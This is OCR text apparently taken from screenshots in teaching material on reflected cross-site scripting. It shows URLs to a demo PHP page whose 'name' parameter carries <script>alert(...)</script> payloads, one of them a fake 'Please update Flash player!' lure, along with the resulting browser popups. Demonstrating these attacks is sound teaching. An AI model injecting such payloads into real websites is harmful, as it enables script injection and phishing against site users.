 http://a.com/html/XSS-3.php?name=<script>alert("Bank%20A");</script> - Windows Internet Explorer
http://a.com/html/XSS-3.php?name=<script>alert("Bank%20A");</script>
Google G a.edu Go Bookmarks 1 blocked ABC Check Au
http://a.com/html/XSS-3.php?name=<script>alert("Ban...
Welcome
Windows Internet Explorer
Bank A
OK
http://a.com/html/XSS-3.php?name=<script>alert("Please%20update%20Flash%20player!");
http://a.com/html/XSS-3.php?name=<script>alert("Please%20update%20Flash%20playe
Google G a.edu Go Bookmarks 1 blocked ABC Check
http://a.com/html/XSS-3.php?name=<script>alert("Ple...
Welcome
Windows Internet Explorer
Please update Flash player!
OK